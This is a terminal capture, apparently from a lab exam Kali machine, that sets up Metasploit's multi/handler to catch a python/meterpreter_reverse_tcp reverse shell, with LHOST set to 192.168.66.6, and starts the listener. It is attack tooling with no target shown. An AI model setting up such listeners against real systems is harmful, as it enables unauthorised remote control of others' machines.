 ssiuser@labexam_kali:~$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD python/meterpreter_reverse_tcp
PAYLOAD => python/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (python/meterpreter_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.66.6
LHOST => 192.168.66.6
msf6 exploit(multi/handler) > exploit